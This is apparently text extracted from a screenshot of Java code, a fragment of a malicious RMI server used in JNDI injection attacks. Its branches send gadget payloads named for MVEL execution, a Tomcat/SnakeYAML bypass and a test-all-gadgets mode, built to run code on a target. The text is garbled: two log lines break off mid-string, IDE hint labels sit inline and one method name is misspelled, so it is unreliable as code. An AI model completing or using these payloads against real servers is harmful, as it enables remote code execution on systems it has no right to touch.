 Reflections.setFieldValue(rw, fieldName: "wrappee", execMVEL());
}
else if (reference.startsWith("BypassBySnakeyaml")){
System.out.println(getLocalTime() + " [RMISERVER]  >> Sending local classloading reference for Bypass
Reflections.setFieldValue(rw, fieldName: "wrappee", tomcat_snakeyaml());
}
else if (reference.startsWith("TestAllGadgets")){
System.out.println(getLocalTime() + " [RMISERVER]  >> Sending local classloading reference for Test
Reflections.setFieldValue(rw, fieldName: "wrappee", execAllGadgat());
}